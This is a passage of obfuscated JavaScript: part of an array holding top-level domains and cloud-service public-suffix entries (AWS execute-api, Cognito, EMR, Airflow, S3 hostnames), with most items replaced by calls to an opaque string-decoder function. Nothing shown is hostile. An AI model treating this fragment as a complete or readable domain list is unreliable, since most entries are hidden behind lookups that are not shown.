7),_0x267c78(0xf5c),_0x267c78(0x677),_0x267c78(0x1889),_0x267c78(0x1130),_0x267c78(0x4ce),_0x267c78(0xa89),_0x267c78(0xe15),_0x267c78(0x1998),_0x267c78(0x6c4),_0x267c78(0x1c6f),_0x267c78(0xf0f),_0x267c78(0x1084),_0x267c78(0x3c0),_0x267c78(0x48c),_0x267c78(0x71e),_0x267c78(0x12b1),_0x267c78(0x162),_0x267c78(0x55a),'apple',_0x267c78(0x1123),'arab',_0x267c78(0x1a88),_0x267c78(0xf24),_0x267c78(0x11c5),_0x267c78(0x14c7),_0x267c78(0x1966),'asda','associates','athleta',_0x267c78(0x12e3),'auction',_0x267c78(0x112c),_0x267c78(0xce4),_0x267c78(0x942),'auspost','author',_0x267c78(0xfd0),_0x267c78(0x8e4),'aws',_0x267c78(0x600),_0x267c78(0x28d),_0x267c78(0x982),'baidu',_0x267c78(0xbae),_0x267c78(0x1842),_0x267c78(0xd5e),_0x267c78(0x1ce1),_0x267c78(0x18e3),_0x267c78(0x1c3f),_0x267c78(0xca0),_0x267c78(0x1520),_0x267c78(0x6fc),_0x267c78(0x38c),_0x267c78(0x823),'bauhaus',_0x267c78(0x1e6a),_0x267c78(0x1c4a),_0x267c78(0x104d),'bbva',_0x267c78(0xcf1),'bcn',_0x267c78(0x196c),_0x267c78(0x1318),_0x267c78(0x1b53),_0x267c78(0x1908),_0x267c78(0x19ae),_0x267c78(0x85b),_0x267c78(0x1e75),_0x267c78(0x16ae),'bharti',_0x267c78(0x2e4),_0x267c78(0x1425),_0x267c78(0x1800),_0x267c78(0xb3f),_0x267c78(0x816),_0x267c78(0x8e1),_0x267c78(0x1751),_0x267c78(0x170),_0x267c78(0x1422),_0x267c78(0x13a9),_0x267c78(0x14f5),_0x267c78(0x1a0e),_0x267c78(0x1735),_0x267c78(0x18a2),'bnpparibas',_0x267c78(0xaec),'boehringer',_0x267c78(0x196d),_0x267c78(0x107d),_0x267c78(0x1a8f),_0x267c78(0xbb1),_0x267c78(0x1519),_0x267c78(0x1985),'bosch',_0x267c78(0x14e3),_0x267c78(0x13dc),_0x267c78(0x3ab),_0x267c78(0x1d99),_0x267c78(0xf73),_0x267c78(0x5a9),_0x267c78(0x540),'broadway',_0x267c78(0xb5f),'brother',_0x267c78(0xb44),_0x267c78(0x78c),_0x267c78(0xc39),_0x267c78(0xa61),_0x267c78(0x1429),_0x267c78(0xbe4),_0x267c78(0x350),_0x267c78(0x1195),_0x267c78(0xde5),'cal',_0x267c78(0x5bc),_0x267c78(0x383),_0x267c78(0x1c6d),_0x267c78(0x225),'camp',_0x267c78(0xd38),_0x267c78(0x9a0),_0x267c78(0x162d),'capitalone',_0x267c78(0x190e),_0x267c78(0x1365),_0x267c78(0x92f),'care','career',_0x267c78(0x89f),_0x267c78(0x10bb),_0x267c78(0x1da5),'case',_0x267c78(0x17f2),_0x267c78(0xf4f),'catering',_0x267c78(0x7f3),_0x267c78(0x13fa),_0x267c78(0x99c),_0x267c78(0x17de),_0x267c78(0x951),_0x267c78(0xb83),'cern','cfa',_0x267c78(0x12cf),_0x267c78(0x410),_0x267c78(0x13be),_0x267c78(0x1097),_0x267c78(0x1a44),_0x267c78(0xa48),_0x267c78(0xcf6),'chintai',_0x267c78(0x1b82),'chrome','church',_0x267c78(0x1c5d),_0x267c78(0xd9f),_0x267c78(0x1502),'citadel',_0x267c78(0xda4),_0x267c78(0xbf6),_0x267c78(0x1509),_0x267c78(0x1d74),_0x267c78(0x1301),'click',_0x267c78(0x48e),_0x267c78(0x162e),_0x267c78(0x629),_0x267c78(0x224),'club',_0x267c78(0xf56),_0x267c78(0x1220),_0x267c78(0x175b),_0x267c78(0x1412),'college',_0x267c78(0x561),_0x267c78(0x1cea),'community','company',_0x267c78(0xd40),'computer','comsec',_0x267c78(0x1924),_0x267c78(0xae4),_0x267c78(0x6f1),_0x267c78(0x78e),_0x267c78(0x19f9),'cooking',_0x267c78(0x12e8),_0x267c78(0xf7f),_0x267c78(0x1ca),_0x267c78(0x566),_0x267c78(0x1da6),_0x267c78(0x152e),_0x267c78(0x1bbc),'credit',_0x267c78(0x134f),_0x267c78(0x10c3),_0x267c78(0x1862),_0x267c78(0x465),_0x267c78(0x118d),_0x267c78(0x141d),'cruises',_0x267c78(0x1d34),_0x267c78(0xa45),_0x267c78(0x108e),'dad','dance','data',_0x267c78(0x11ff),_0x267c78(0x120f),_0x267c78(0xe0b),'day',_0x267c78(0xfdb),_0x267c78(0x1d0f),_0x267c78(0x8b5),_0x267c78(0x263),_0x267c78(0x4e8),'degree',_0x267c78(0x1aa3),'dell',_0x267c78(0xc79),_0x267c78(0x1b0a),_0x267c78(0xfca),'dental',_0x267c78(0x1929),'desi',_0x267c78(0x2ad),_0x267c78(0x3ea),_0x267c78(0xf9d),_0x267c78(0x186),'diet',_0x267c78(0x1dd6),_0x267c78(0xb1f),_0x267c78(0xee9),'discount',_0x267c78(0x168e),'dish','diy',_0x267c78(0x15a7),_0x267c78(0x592),'doctor',_0x267c78(0x1e86),_0x267c78(0x76d),_0x267c78(0x177a),_0x267c78(0xcc5),'drive','dtv',_0x267c78(0x19eb),_0x267c78(0xc3a),_0x267c78(0x1127),_0x267c78(0x1e43),_0x267c78(0x1763),_0x267c78(0x1c18),_0x267c78(0x47e),'eat',_0x267c78(0x6d6),_0x267c78(0x1308),'education',_0x267c78(0x33f),_0x267c78(0x7dd),'energy',_0x267c78(0x12ba),_0x267c78(0xedf),'enterprises',_0x267c78(0x1739),_0x267c78(0x1832),_0x267c78(0xcd3),'erni',_0x267c78(0x1fd),'estate',_0x267c78(0xb93),_0x267c78(0x688),_0x267c78(0x8c1),'exchange','expert',_0x267c78(0x1688),_0x267c78(0x9a2),_0x267c78(0xd07),_0x267c78(0x1bea),_0x267c78(0x394),'fairwinds',_0x267c78(0x193f),_0x267c78(0x1150),'fan','fans','farm',_0x267c78(0x139f),'fashion',_0x267c78(0xa71),_0x267c78(0x968),_0x267c78(0x1355),_0x267c78(0x18b8),_0x267c78(0x1cf4),_0x267c78(0x1ab6),_0x267c78(0x7cb),_0x267c78(0x830),_0x267c78(0xc1e),'finance',_0x267c78(0x3d4),'fire',_0x267c78(0x1162),_0x267c78(0x1d18),_0x267c78(0x228),_0x267c78(0x5db),'fit',_0x267c78(0x1bf3),_0x267c78(0x130b),_0x267c78(0xe23),_0x267c78(0x6c1),_0x267c78(0x11b9),_0x267c78(0x300),'fly',_0x267c78(0x514),_0x267c78(0x796),'football',_0x267c78(0x33c),'forex',_0x267c78(0xe64),_0x267c78(0x18f9),'foundation','fox',_0x267c78(0x181),_0x267c78(0x689),_0x267c78(0x1c99),_0x267c78(0x17ff),_0x267c78(0xa82),_0x267c78(0x15ce),_0x267c78(0x2ba),'fun',_0x267c78(0x16f5),_0x267c78(0x1ea7),'futbol',_0x267c78(0x146f),_0x267c78(0x145e),_0x267c78(0x85c),_0x267c78(0xaf6),'gallup',_0x267c78(0x1937),'games',_0x267c78(0x416),_0x267c78(0x18d0),_0x267c78(0x1dcb),_0x267c78(0xe1f),_0x267c78(0x336),'gea',_0x267c78(0x14d2),'genting',_0x267c78(0x190d),'ggee',_0x267c78(0x17c6),_0x267c78(0x14ca),_0x267c78(0xe53),_0x267c78(0x1e23),'glass',_0x267c78(0x58d),'global',_0x267c78(0x1971),_0x267c78(0xc33),_0x267c78(0x1106),_0x267c78(0xb1c),'gmx',_0x267c78(0x1a64),_0x267c78(0x3cc),'goldpoint',_0x267c78(0xeb8),_0x267c78(0x1b19),_0x267c78(0x1e54),_0x267c78(0x2b1),_0x267c78(0x1939),_0x267c78(0x1bc9),_0x267c78(0x1428),_0x267c78(0x690),'graphics',_0x267c78(0xf33),_0x267c78(0xf29),_0x267c78(0x447),_0x267c78(0x24d),_0x267c78(0x682),'gucci','guge',_0x267c78(0x147c),'guitars','guru',_0x267c78(0x1de6),_0x267c78(0x1f4),_0x267c78(0x1388),_0x267c78(0x15ba),_0x267c78(0xd3b),'hdfc',_0x267c78(0x370),_0x267c78(0xf8a),_0x267c78(0x1b29),'help',_0x267c78(0x117e),_0x267c78(0x4c6),_0x267c78(0x1004),_0x267c78(0x1637),_0x267c78(0x121f),_0x267c78(0x1cec),'hiv',_0x267c78(0x1d43),_0x267c78(0x113a),_0x267c78(0x706),'holiday',_0x267c78(0x97f),'homegoods','homes','homesense',_0x267c78(0x1df3),_0x267c78(0x1304),'hospital',_0x267c78(0xe43),_0x267c78(0x56c),_0x267c78(0x2ec),_0x267c78(0xcea),'hotmail',_0x267c78(0x1b67),_0x267c78(0x15a0),_0x267c78(0x1d11),_0x267c78(0x1303),_0x267c78(0x1c2),_0x267c78(0x1978),_0x267c78(0x645),'icbc',_0x267c78(0x107c),_0x267c78(0x1c5c),_0x267c78(0xd78),'ifm',_0x267c78(0x3d6),_0x267c78(0x10e2),_0x267c78(0xb08),_0x267c78(0x1e7f),'immobilien',_0x267c78(0x1b8b),_0x267c78(0x1e0),_0x267c78(0x1561),_0x267c78(0xdf9),_0x267c78(0xc85),_0x267c78(0x10f3),_0x267c78(0xb3d),_0x267c78(0x1021),_0x267c78(0xd64),_0x267c78(0x17f8),_0x267c78(0x1b74),_0x267c78(0x19c5),'irish',_0x267c78(0xe9e),_0x267c78(0x1b91),_0x267c78(0x784),_0x267c78(0x1ad9),_0x267c78(0x367),_0x267c78(0xe90),_0x267c78(0x1a83),_0x267c78(0x1e1e),_0x267c78(0x95b),'jetzt',_0x267c78(0x114f),'jio',_0x267c78(0x550),'jmp','jnj','joburg',_0x267c78(0x1316),_0x267c78(0x1d0d),'jpmorgan','jprs',_0x267c78(0x152),_0x267c78(0xa25),'kaufen',_0x267c78(0x445),_0x267c78(0x324),_0x267c78(0x1c22),'kerryproperties',_0x267c78(0xd16),_0x267c78(0x19cb),_0x267c78(0xea6),_0x267c78(0x15f4),_0x267c78(0xced),'kitchen',_0x267c78(0x30f),'koeln',_0x267c78(0xa1d),_0x267c78(0x7ed),_0x267c78(0x6ad),_0x267c78(0x11f1),_0x267c78(0xe58),_0x267c78(0x6c3),_0x267c78(0x156b),_0x267c78(0x2e7),'lacaixa',_0x267c78(0x7cd),'lamer',_0x267c78(0x1020),_0x267c78(0xa0e),_0x267c78(0x13a3),_0x267c78(0xa30),_0x267c78(0x1c35),_0x267c78(0xb0b),_0x267c78(0x607),'latrobe',_0x267c78(0x140a),'lawyer','lds',_0x267c78(0xeb7),_0x267c78(0x919),'lefrak',_0x267c78(0xe83),_0x267c78(0xc55),_0x267c78(0xf10),_0x267c78(0xab0),_0x267c78(0xb76),_0x267c78(0x638),_0x267c78(0x58f),'lifestyle','lighting',_0x267c78(0xdfc),_0x267c78(0x1180),'limited','limo',_0x267c78(0x927),_0x267c78(0x15d),_0x267c78(0x15ed),'live',_0x267c78(0xe4a),'llc',_0x267c78(0x1532),_0x267c78(0x388),'loans',_0x267c78(0x13a7),_0x267c78(0x187e),_0x267c78(0x56a),_0x267c78(0xe01),_0x267c78(0x1b4a),_0x267c78(0x15f9),_0x267c78(0x15e5),_0x267c78(0x1461),_0x267c78(0xf93),_0x267c78(0x1ae9),'ltda','lundbeck',_0x267c78(0x14fb),_0x267c78(0x7c9),_0x267c78(0x1c5),_0x267c78(0x223),_0x267c78(0x34d),_0x267c78(0x4c4),_0x267c78(0x18c8),'management',_0x267c78(0x74d),_0x267c78(0x72a),_0x267c78(0xdec),_0x267c78(0xbea),_0x267c78(0x19d),'marriott',_0x267c78(0x3e7),'mattel',_0x267c78(0x1312),_0x267c78(0xb27),_0x267c78(0x630),'media',_0x267c78(0x10b4),_0x267c78(0x825),_0x267c78(0x7bf),_0x267c78(0x639),'men',_0x267c78(0x1d23),_0x267c78(0xb02),_0x267c78(0x91a),_0x267c78(0x19cd),_0x267c78(0x368),_0x267c78(0x1d70),'mint',_0x267c78(0x7f6),_0x267c78(0x39b),'mlb',_0x267c78(0xc65),_0x267c78(0x1974),'mobile',_0x267c78(0x1327),_0x267c78(0x1457),'moi',_0x267c78(0x1a34),'monash',_0x267c78(0x1a0),_0x267c78(0xebe),_0x267c78(0xeb1),_0x267c78(0xbba),_0x267c78(0x1730),_0x267c78(0x1d15),_0x267c78(0x19d4),_0x267c78(0x7d1),'movie',_0x267c78(0x1358),_0x267c78(0x1233),_0x267c78(0x84f),_0x267c78(0x461),_0x267c78(0x111b),_0x267c78(0x159d),_0x267c78(0xb25),'nba',_0x267c78(0x852),'netbank',_0x267c78(0x16a6),_0x267c78(0x1597),'neustar',_0x267c78(0x479),_0x267c78(0x7c5),_0x267c78(0x2f2),'nextdirect',_0x267c78(0x1a77),_0x267c78(0x60e),'ngo','nhk',_0x267c78(0x492),_0x267c78(0x3fd),_0x267c78(0x10ac),_0x267c78(0x157e),_0x267c78(0x1110),_0x267c78(0x1a8d),_0x267c78(0x1170),'norton',_0x267c78(0x881),_0x267c78(0x14e5),_0x267c78(0x4b9),_0x267c78(0x1a57),_0x267c78(0x121c),_0x267c78(0x7ab),_0x267c78(0x1344),_0x267c78(0x1192),'observer',_0x267c78(0x4f3),'okinawa',_0x267c78(0x1d24),_0x267c78(0x1d8f),_0x267c78(0x1d60),_0x267c78(0x1125),_0x267c78(0xff3),_0x267c78(0x1a86),_0x267c78(0x36e),'online',_0x267c78(0x149d),_0x267c78(0x1c85),_0x267c78(0x1255),'orange','organic','origins',_0x267c78(0xc4b),_0x267c78(0x15bf),_0x267c78(0x19e1),_0x267c78(0xe2e),_0x267c78(0x8c0),_0x267c78(0x2eb),_0x267c78(0xd27),_0x267c78(0x79c),_0x267c78(0x1ce9),_0x267c78(0x1c0c),_0x267c78(0x2fe),_0x267c78(0x80a),_0x267c78(0xc11),_0x267c78(0x18ee),_0x267c78(0x4d8),_0x267c78(0x1d9a),_0x267c78(0x1238),'philips',_0x267c78(0xe7e),_0x267c78(0x13d6),_0x267c78(0xb0d),_0x267c78(0x142e),_0x267c78(0xfef),_0x267c78(0x262),_0x267c78(0x1d1e),'pictures','pid',_0x267c78(0x158d),'ping',_0x267c78(0x1879),_0x267c78(0xdaf),'pizza',_0x267c78(0x1a48),_0x267c78(0x1a73),_0x267c78(0x123a),_0x267c78(0xde2),_0x267c78(0x6e6),_0x267c78(0xde0),_0x267c78(0x15a9),_0x267c78(0x2a0),_0x267c78(0x7b9),'porn','pramerica',_0x267c78(0x153e),_0x267c78(0x61d),_0x267c78(0x11bb),'prod',_0x267c78(0x1a6c),'prof','progressive',_0x267c78(0xa27),'properties',_0x267c78(0x134a),_0x267c78(0xfee),_0x267c78(0x1af3),'prudential',_0x267c78(0x1343),_0x267c78(0x26d),_0x267c78(0x45b),'quebec',_0x267c78(0x7db),_0x267c78(0x16ab),_0x267c78(0xfbb),_0x267c78(0x9af),'realestate',_0x267c78(0xaa9),_0x267c78(0xa09),'recipes','red',_0x267c78(0xeca),'redumbrella',_0x267c78(0x1a97),_0x267c78(0x1af7),_0x267c78(0x569),_0x267c78(0x1d3c),_0x267c78(0x1b71),_0x267c78(0x40e),'rent',_0x267c78(0x79a),'repair',_0x267c78(0xdab),_0x267c78(0x12c2),_0x267c78(0x11bf),_0x267c78(0x1c6c),'review','reviews','rexroth',_0x267c78(0x17a),_0x267c78(0x1c13),'ricoh','ril',_0x267c78(0xf15),_0x267c78(0x1149),_0x267c78(0x259),_0x267c78(0xdeb),_0x267c78(0x9fc),'room',_0x267c78(0x1044),_0x267c78(0x1a7c),_0x267c78(0x16a2),'run',_0x267c78(0x1964),_0x267c78(0x9fb),_0x267c78(0x1391),_0x267c78(0x1e52),_0x267c78(0x1d78),_0x267c78(0xd53),_0x267c78(0x11f8),'salon','samsclub',_0x267c78(0x1c54),'sandvik','sandvikcoromant',_0x267c78(0x100e),'sap','sarl',_0x267c78(0xb14),_0x267c78(0x8da),_0x267c78(0x99b),_0x267c78(0x1d64),_0x267c78(0xc71),'scb',_0x267c78(0x1449),_0x267c78(0x1738),'scholarships','school',_0x267c78(0x16d3),'schwarz',_0x267c78(0x1c80),'scot',_0x267c78(0x411),_0x267c78(0x171e),_0x267c78(0x1d2f),_0x267c78(0x17be),'seek',_0x267c78(0x1aed),_0x267c78(0x3a2),_0x267c78(0x13e4),_0x267c78(0xbcc),_0x267c78(0x1e78),_0x267c78(0x1d76),_0x267c78(0x2bd),_0x267c78(0x1d6b),_0x267c78(0x1e6d),_0x267c78(0x1ea6),'shell','shia',_0x267c78(0x1c9c),_0x267c78(0x81c),_0x267c78(0x1d3a),_0x267c78(0x596),'shouji',_0x267c78(0x9d8),_0x267c78(0x178f),'sina',_0x267c78(0xab4),'site',_0x267c78(0x11bc),_0x267c78(0x16b),_0x267c78(0xd82),_0x267c78(0xc09),'sling',_0x267c78(0xf4b),'smile',_0x267c78(0x1d00),'soccer','social',_0x267c78(0x17b4),_0x267c78(0x7b1),_0x267c78(0xb18),_0x267c78(0x1454),_0x267c78(0x11ef),_0x267c78(0x1382),'sony',_0x267c78(0x1b7f),_0x267c78(0x109e),_0x267c78(0x11ab),'sport',_0x267c78(0x1aaf),'srl',_0x267c78(0x257),'staples','star','statebank',_0x267c78(0x183d),_0x267c78(0x14b3),_0x267c78(0x1e10),'stockholm',_0x267c78(0x1b9f),'store','stream',_0x267c78(0x19dd),_0x267c78(0x1166),_0x267c78(0x5d9),'sucks',_0x267c78(0x1a7a),_0x267c78(0x43c),'support',_0x267c78(0x736),'surgery',_0x267c78(0x1e41),'swatch',_0x267c78(0x13d5),'sydney',_0x267c78(0x14a1),'tab',_0x267c78(0x1394),_0x267c78(0x180b),'taobao','target','tatamotors',_0x267c78(0x9b2),_0x267c78(0x51e),_0x267c78(0x1011),_0x267c78(0x4e4),_0x267c78(0x88b),'tdk',_0x267c78(0x4da),_0x267c78(0x1d7a),'technology','temasek',_0x267c78(0x22e),'teva',_0x267c78(0x19c9),_0x267c78(0x1580),_0x267c78(0x1090),'tiaa','tickets','tienda',_0x267c78(0x506),_0x267c78(0xa4e),'tirol',_0x267c78(0x285),_0x267c78(0x15c0),_0x267c78(0x17d),_0x267c78(0x1d4e),'today',_0x267c78(0x55e),'tools',_0x267c78(0x39f),_0x267c78(0x116d),_0x267c78(0x16be),'total',_0x267c78(0x1444),_0x267c78(0x8f5),_0x267c78(0x15ca),_0x267c78(0x46d),_0x267c78(0x12d4),_0x267c78(0x18af),_0x267c78(0xc5f),_0x267c78(0x14ec),_0x267c78(0x22c),_0x267c78(0x42f),_0x267c78(0xe04),_0x267c78(0x15c),_0x267c78(0x1493),'tui','tunes','tushu',_0x267c78(0x1452),_0x267c78(0xea1),'ubs',_0x267c78(0x14b4),_0x267c78(0xde9),_0x267c78(0xa8c),_0x267c78(0x764),_0x267c78(0xad8),_0x267c78(0x3c9),_0x267c78(0x1138),_0x267c78(0x8ba),'vegas','ventures',_0x267c78(0xe02),_0x267c78(0x822),_0x267c78(0x1943),_0x267c78(0xa10),'video','vig',_0x267c78(0x763),_0x267c78(0xea3),_0x267c78(0x18d8),_0x267c78(0x197a),_0x267c78(0x11b8),_0x267c78(0x1e6),_0x267c78(0x121d),_0x267c78(0x5a7),_0x267c78(0x7aa),_0x267c78(0x15a8),_0x267c78(0x17b),'volvo',_0x267c78(0x928),'voting',_0x267c78(0x13ee),_0x267c78(0x39d),_0x267c78(0x155f),_0x267c78(0x74b),_0x267c78(0xc43),_0x267c78(0xc88),'wanggou',_0x267c78(0x1d33),_0x267c78(0x1562),'weather',_0x267c78(0x1a0b),_0x267c78(0x15bb),'weber',_0x267c78(0x116e),_0x267c78(0x1178),_0x267c78(0x19ad),_0x267c78(0x1332),'weir',_0x267c78(0x1cbb),'wien',_0x267c78(0xdb2),_0x267c78(0x120c),_0x267c78(0x84e),'windows',_0x267c78(0x52d),_0x267c78(0x185c),_0x267c78(0x6d7),_0x267c78(0x9b6),_0x267c78(0x210),_0x267c78(0x220),_0x267c78(0x1dcc),_0x267c78(0x1e37),_0x267c78(0x1d35),'wtc',_0x267c78(0x9ba),'xbox',_0x267c78(0xc28),_0x267c78(0x1916),_0x267c78(0xcb8),_0x267c78(0xbc2),'セール','佛山','慈善','集团','在线','点看','คอม','八卦',_0x267c78(0x7d6),'公益','公司',_0x267c78(0xc32),'网站','移动','我爱你',_0x267c78(0x1193),_0x267c78(0x1d6d),'онлайн','сайт','联通',_0x267c78(0x1a76),'时尚','微博',_0x267c78(0xd4a),_0x267c78(0x8c2),_0x267c78(0x191e),'नेट',_0x267c78(0xd93),_0x267c78(0x178),'삼성','商标','商店','商城','дети',_0x267c78(0x1df2),'新闻','家電','كوم',_0x267c78(0xa8a),'中信','娱乐','谷歌','電訊盈科','购物','クラウド','通販','网店','संगठन','餐厅','网络','ком',_0x267c78(0x1060),'食品',_0x267c78(0x1710),'手机','ارامكو',_0x267c78(0x19d1),'بازار','ابوظبي',_0x267c78(0x158c),'همراه','닷컴','政府','شبكة',_0x267c78(0x1b0f),_0x267c78(0x1608),'机构',_0x267c78(0x107a),'健康','招聘','рус','大拿','みんな','グーグル','世界','書籍','网址','닷넷','コム',_0x267c78(0x12f5),'游戏',_0x267c78(0x293),'vermögensberatung','企业','信息','嘉里大酒店','嘉里','广东','政务',_0x267c78(0x2a7),_0x267c78(0x1b8f),'yahoo',_0x267c78(0x1050),_0x267c78(0x12eb),'yodobashi',_0x267c78(0xcfc),_0x267c78(0x19fa),_0x267c78(0xa7a),_0x267c78(0x14fe),_0x267c78(0x20a),_0x267c78(0x1478),_0x267c78(0x74a),'zero','zip',_0x267c78(0x19ee),_0x267c78(0x170b),_0x267c78(0x13bc),_0x267c78(0x1522),_0x267c78(0x1818),_0x267c78(0x1bf7),_0x267c78(0x1bd9),_0x267c78(0x1c8c),_0x267c78(0xfa2),'zakopane.pl',_0x267c78(0x542),'12chars.dev','12chars.it','12chars.pro',_0x267c78(0x1073),_0x267c78(0x1fb),_0x267c78(0x1e01),'611.to',_0x267c78(0x1cde),_0x267c78(0x166),_0x267c78(0x5dd),'*.on-acorn.io',_0x267c78(0x510),_0x267c78(0xa7d),_0x267c78(0xd88),_0x267c78(0x751),_0x267c78(0x7e1),'hlx.live',_0x267c78(0x6db),_0x267c78(0x323),_0x267c78(0x13f3),_0x267c78(0xd43),_0x267c78(0x1e1),'adobeioruntime.net','africa.com',_0x267c78(0x5f8),_0x267c78(0x1deb),_0x267c78(0x3e4),_0x267c78(0x3ed),'aivencloud.com',_0x267c78(0x50f),'akamai.net',_0x267c78(0x883),_0x267c78(0x6f5),_0x267c78(0xdf6),_0x267c78(0x921),'akamaihd-staging.net',_0x267c78(0x103b),'akamaiorigin-staging.net','akamaized.net','akamaized-staging.net',_0x267c78(0xa29),_0x267c78(0x1596),'edgesuite.net','edgesuite-staging.net',_0x267c78(0x1bc1),_0x267c78(0xbf5),_0x267c78(0xbbf),'kasserver.com','altervista.org','alwaysdata.net',_0x267c78(0x1df7),_0x267c78(0x158),_0x267c78(0x809),_0x267c78(0x6ed),'execute-api.ap-east-1.amazonaws.com',_0x267c78(0x1758),_0x267c78(0xb78),'execute-api.ap-northeast-3.amazonaws.com',_0x267c78(0x12fe),'execute-api.ap-south-2.amazonaws.com',_0x267c78(0x18a3),_0x267c78(0x14bf),_0x267c78(0x11fe),'execute-api.ap-southeast-4.amazonaws.com',_0x267c78(0x1878),_0x267c78(0x16bb),_0x267c78(0x127c),_0x267c78(0xa23),'execute-api.eu-central-2.amazonaws.com','execute-api.eu-north-1.amazonaws.com','execute-api.eu-south-1.amazonaws.com','execute-api.eu-south-2.amazonaws.com',_0x267c78(0x379),_0x267c78(0xc10),_0x267c78(0x1700),_0x267c78(0x197b),_0x267c78(0x1001),_0x267c78(0x1748),_0x267c78(0x15bc),_0x267c78(0xbb9),_0x267c78(0x769),_0x267c78(0x21d),_0x267c78(0x1d40),_0x267c78(0xf64),'execute-api.us-west-2.amazonaws.com','cloudfront.net',_0x267c78(0x1728),'auth.ap-east-1.amazoncognito.com',_0x267c78(0xa04),_0x267c78(0x112b),'auth.ap-northeast-3.amazoncognito.com',_0x267c78(0x1bc0),'auth.ap-south-2.amazoncognito.com',_0x267c78(0x1601),'auth.ap-southeast-2.amazoncognito.com',_0x267c78(0x833),_0x267c78(0x1c2f),_0x267c78(0x25d),_0x267c78(0x2ff),_0x267c78(0x14b8),'auth.eu-central-2.amazoncognito.com',_0x267c78(0xd20),_0x267c78(0x6f3),_0x267c78(0x695),'auth.eu-west-1.amazoncognito.com','auth.eu-west-2.amazoncognito.com','auth.eu-west-3.amazoncognito.com',_0x267c78(0x54e),'auth.me-central-1.amazoncognito.com',_0x267c78(0x14a3),_0x267c78(0x103f),_0x267c78(0x399),_0x267c78(0x43b),_0x267c78(0x85d),_0x267c78(0x159a),_0x267c78(0x1426),_0x267c78(0x941),'auth-fips.us-west-1.amazoncognito.com',_0x267c78(0x8ad),_0x267c78(0x18be),_0x267c78(0x1d9),_0x267c78(0x1bad),_0x267c78(0xeb2),'us-east-1.amazonaws.com',_0x267c78(0x8ac),'emrnotebooks-prod.cn-north-1.amazonaws.com.cn',_0x267c78(0x615),_0x267c78(0xbe1),'emrnotebooks-prod.cn-northwest-1.amazonaws.com.cn',_0x267c78(0xb8d),_0x267c78(0x1bb0),_0x267c78(0x2e2),'emrstudio-prod.af-south-1.amazonaws.com',_0x267c78(0x829),_0x267c78(0x1953),_0x267c78(0x7eb),_0x267c78(0x194a),'emrnotebooks-prod.ap-northeast-1.amazonaws.com',_0x267c78(0x10ca),_0x267c78(0xf54),'emrnotebooks-prod.ap-northeast-2.amazonaws.com',_0x267c78(0x16fa),_0x267c78(0x18ec),'emrnotebooks-prod.ap-northeast-3.amazonaws.com',_0x267c78(0x241),_0x267c78(0xe9d),_0x267c78(0x84b),_0x267c78(0x1c0f),'emrappui-prod.ap-south-2.amazonaws.com','emrnotebooks-prod.ap-south-2.amazonaws.com',_0x267c78(0x199f),'emrappui-prod.ap-southeast-1.amazonaws.com','emrnotebooks-prod.ap-southeast-1.amazonaws.com','emrstudio-prod.ap-southeast-1.amazonaws.com','emrappui-prod.ap-southeast-2.amazonaws.com',_0x267c78(0x1cb),_0x267c78(0xc18),_0x267c78(0x4c8),_0x267c78(0x75a),_0x267c78(0x589),'emrappui-prod.ap-southeast-4.amazonaws.com',_0x267c78(0xf8e),_0x267c78(0x19e),'emrappui-prod.ca-central-1.amazonaws.com','emrnotebooks-prod.ca-central-1.amazonaws.com',_0x267c78(0x134e),'emrappui-prod.ca-west-1.amazonaws.com',_0x267c78(0x1951),_0x267c78(0x1486),'emrappui-prod.eu-central-1.amazonaws.com','emrnotebooks-prod.eu-central-1.amazonaws.com',_0x267c78(0x1029),'emrappui-prod.eu-central-2.amazonaws.com','emrnotebooks-prod.eu-central-2.amazonaws.com','emrstudio-prod.eu-central-2.amazonaws.com',_0x267c78(0x2df),_0x267c78(0xeb3),_0x267c78(0x1cb3),'emrappui-prod.eu-south-1.amazonaws.com',_0x267c78(0x321),_0x267c78(0xc7b),_0x267c78(0x44f),'emrnotebooks-prod.eu-south-2.amazonaws.com',_0x267c78(0x83c),_0x267c78(0x12a5),_0x267c78(0x1a42),_0x267c78(0x749),_0x267c78(0x7c0),_0x267c78(0x1ca0),_0x267c78(0xe9f),_0x267c78(0x129b),'emrnotebooks-prod.eu-west-3.amazonaws.com',_0x267c78(0x979),'emrappui-prod.il-central-1.amazonaws.com',_0x267c78(0x4f9),'emrstudio-prod.il-central-1.amazonaws.com','emrappui-prod.me-central-1.amazonaws.com',_0x267c78(0x375),_0x267c78(0xc95),'emrappui-prod.me-south-1.amazonaws.com',_0x267c78(0x118b),_0x267c78(0x5eb),_0x267c78(0x1207),'emrnotebooks-prod.sa-east-1.amazonaws.com',_0x267c78(0x47f),_0x267c78(0x1242),_0x267c78(0x497),'emrstudio-prod.us-east-1.amazonaws.com',_0x267c78(0x775),_0x267c78(0xe17),'emrstudio-prod.us-east-2.amazonaws.com','emrappui-prod.us-gov-east-1.amazonaws.com',_0x267c78(0xb50),_0x267c78(0x7bc),_0x267c78(0x17bd),_0x267c78(0x184b),_0x267c78(0x1db9),_0x267c78(0xd31),_0x267c78(0x1102),'emrstudio-prod.us-west-1.amazonaws.com','emrappui-prod.us-west-2.amazonaws.com',_0x267c78(0xada),_0x267c78(0xe48),_0x267c78(0xff9),_0x267c78(0x18aa),_0x267c78(0x8af),_0x267c78(0x152b),_0x267c78(0x253),_0x267c78(0x12c9),'*.ap-northeast-3.airflow.amazonaws.com','*.ap-south-1.airflow.amazonaws.com',_0x267c78(0x14e2),_0x267c78(0x563),'*.ap-southeast-2.airflow.amazonaws.com',_0x267c78(0x171),'*.ap-southeast-4.airflow.amazonaws.com',_0x267c78(0xcd1),_0x267c78(0x680),_0x267c78(0xc27),'*.eu-central-2.airflow.amazonaws.com',_0x267c78(0x6f6),_0x267c78(0x1de8),_0x267c78(0xede),_0x267c78(0xb46),_0x267c78(0x5a2),_0x267c78(0x179c),_0x267c78(0xbca),_0x267c78(0x1c4b),_0x267c78(0xfe1),_0x267c78(0x68d),_0x267c78(0x89c),'*.us-east-2.airflow.amazonaws.com',_0x267c78(0x2b8),_0x267c78(0x1a11),_0x267c78(0x1828),_0x267c78(0x1d21),_0x267c78(0xa66),_0x267c78(0xbc0),_0x267c78(0x1a7),_0x267c78(0x15c4),_0x267c78(0x762),_0x267c78(0x7ba),'s3.dualstack.cn-northwest-1.amazonaws.com.cn',_0x267c78(0x13c4),_0x267c78(0xfa8),_0x267c78(0x885),_0x267c78(0xd24),'s3-website.cn-northwest-1.amazonaws.com.cn','s3.dualstack.af-south-1.amazonaws.com',_0x267c78(0x613),_0x267c78(0x1dec),'s3.af-south-1.amazonaws.com','s3-accesspoint.af-south-1.amazonaws.com',_0x267c78(0x186b),_0x267c78(